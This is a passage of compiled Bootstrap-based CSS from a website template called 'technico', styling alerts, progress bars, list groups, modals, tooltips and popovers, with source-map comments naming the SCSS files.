  background-color: #d1ecf1;
  border-color: #bee5eb;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-info hr {
  border-top-color: #abdde5;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-info .alert-link {
  color: #062c33;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-warning {
  color: #7b7a00;
  background-color: #fbfbcc;
  border-color: #faf9b8;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-warning hr {
  border-top-color: #f8f7a0;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-warning .alert-link {
  color: #484700;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-danger {
  color: #7b0017;
  background-color: #fbccd5;
  border-color: #fab8c4;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-danger hr {
  border-top-color: #f8a0b0;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-danger .alert-link {
  color: #48000d;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-light hr {
  border-top-color: #ececf6;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-light .alert-link {
  color: #686868;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-dark hr {
  border-top-color: #b9bbbe;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-dark .alert-link {
  color: #040505;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_progress.scss */
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_progress.scss */
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #30d8f0;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_progress.scss */
  .progress-bar {
    transition: none;
  }
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_progress.scss */
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_progress.scss */
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_media.scss */
.media {
  display: flex;
  align-items: flex-start;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_media.scss */
.media-body {
  flex: 1;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-action:hover, .list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

/* line 56, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

/* line 66, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

/* line 73, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 88, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

/* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

/* line 101, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_list-group.scss */
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-primary {
  color: #19707d;
  background-color: #c5f4fb;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #19707d;
  background-color: #adeff9;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #19707d;
  border-color: #19707d;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-secondary {
  color: #19707d;
  background-color: #c5f4fb;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #19707d;
  background-color: #adeff9;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #19707d;
  border-color: #19707d;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #007b2c;
  background-color: #b8facf;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #007b2c;
  background-color: #a0f8bf;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #007b2c;
  border-color: #007b2c;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #7b7a00;
  background-color: #faf9b8;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #7b7a00;
  background-color: #f8f7a0;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #7b7a00;
  border-color: #7b7a00;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #7b0017;
  background-color: #fab8c4;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7b0017;
  background-color: #f8a0b0;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #7b0017;
  border-color: #7b0017;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_list-group.scss */
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_close.scss */
.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_close.scss */
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-open {
  overflow: hidden;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal.fade .modal-dialog {
    transition: none;
  }
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal.show .modal-dialog {
  transform: translate(0, 0);
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

/* line 67, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-backdrop.fade {
  opacity: 0;
}

/* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-backdrop.show {
  opacity: 0.5;
}

/* line 100, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

/* line 108, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

/* line 116, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

/* line 132, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

/* line 140, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

/* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  /* line 156, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  /* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  /* line 164, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  /* line 174, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  /* line 179, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_modal.scss */
  .modal-lg {
    max-width: 800px;
  }
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.tooltip.show {
  opacity: 0.9;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 54, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

/* line 65, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

/* line 68, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

/* line 76, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

/* line 108, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

/* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

/* line 64, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 71, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

/* line 76, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

/* line 81, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

/* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

/* line 122, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

/* line 125, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 132, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

/* line 137, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

/* line 142, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

